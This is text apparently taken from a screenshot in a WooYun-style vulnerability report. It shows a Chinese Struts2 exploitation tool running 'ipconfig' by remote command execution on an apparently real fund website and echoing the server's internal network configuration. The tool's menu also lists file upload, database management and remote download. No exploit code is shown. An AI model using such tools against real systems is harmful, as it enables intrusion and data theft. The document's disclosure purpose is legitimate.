 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 时眼君edward2
目标地址： http://file.myfund.com/login.html
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ipconfig 执行 回显
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a956:3a50:30dd:5cd9%17
IPv4 地址 . . . . . . . . . . . . : 10.20.32.56
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.20.32.2
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1c64:e307:f9:7844%20
IPv4 地址 . . . . . . . . . . . . : 192.168.134.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::352f:41bb:a19d:fe8f%21
IPv4 地址 . . . . . . . . . . . . : 192.168.94.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{9D7F9EF8-F60B-46CC-AC4A-6BB311846ED5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{825A6DA6-A357-4FA5-9599-D0C5AE1C91F3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{755A8146-E69E-4326-990C-7D6EF089E378}:
www.wooyun.org